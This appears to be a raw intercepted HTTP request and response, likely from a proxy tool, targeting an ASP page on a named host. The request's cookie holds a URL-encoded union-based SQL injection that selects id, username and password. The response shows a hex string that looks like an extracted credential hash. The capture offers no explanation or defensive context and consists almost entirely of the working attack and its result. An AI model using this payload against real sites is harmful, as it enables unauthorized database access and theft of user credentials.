 request
raw params headers hex
GET /About.asp HTTP/1.1
Host: 120002-gznu9cn4.wlz.com
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; zh-CN; rv:1.9.2.13) Gecko/20101203 Firefox/3.6.13 (.NET CLR 3.5.30729)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: GB2312,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Proxy-Connection: keep-alive
Cookie: ASPSESSIONIDCATBSQCC=DCEHPHPBCMEKKNMEBLALLIEM;
id=%33%20%61%6e%64%20%31%3d%32%20%75%6e%69%6f%6e%20%73%65%6c%65%63%74%20%69%64%2c%75%73%65%72%6e%61%6d%65%2c%70%61%73%73%77%6f%72%64%20%66%72%
ASPSESSIONIDACTBSRCD=ADLNLHACCGLCOGPIIJGKMLPI
+ < >
response
raw headers hex html render
<table width="960px" align="center" bgcolor="#F0F7FF">
<tr>
<td colspan="4">
<table width="90%" align="center" cellpadding="0" cellspacing="5">
<tr id="info">
<td>8bcf0f6d327af695</td>
</tr>
</table>
</td>